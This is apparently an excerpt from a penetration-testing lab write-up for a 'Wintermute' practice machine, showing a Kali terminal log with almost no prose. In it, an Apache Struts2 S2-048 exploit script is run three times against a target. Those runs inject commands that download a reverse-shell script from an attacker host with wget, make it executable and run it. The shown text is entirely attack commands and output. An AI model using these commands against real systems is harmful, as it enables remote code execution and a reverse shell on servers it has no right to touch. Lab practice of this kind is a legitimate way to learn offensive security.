 ┌──(kali㉿Zer0-hex)-[~/Notes/0x14-Wintermute]
└─$ python 42324.py http://10.10.10.6:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "wget http://10.10.10.5:88/reverse.sh -O /tmp/2.sh"
[*] exploit Apache Struts2 S2-048
[+] command: wget http://10.10.10.5:88/reverse.sh -O /tmp/2.sh
┌──(kali㉿Zer0-hex)-[~/Notes/0x14-Wintermute]
└─$ python 42324.py http://10.10.10.6:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "chmod +x /tmp/2.sh"
[*] exploit Apache Struts2 S2-048
[+] command: chmod +x /tmp/2.sh
┌──(kali㉿Zer0-hex)-[~/Notes/0x14-Wintermute]
└─$ python 42324.py http://10.10.10.6:8080/struts2_2.3.15.1-showcase/integration/saveGangster.action "sh /tmp/2.sh"
[*] exploit Apache Struts2 S2-048
[+] command: sh /tmp/2.sh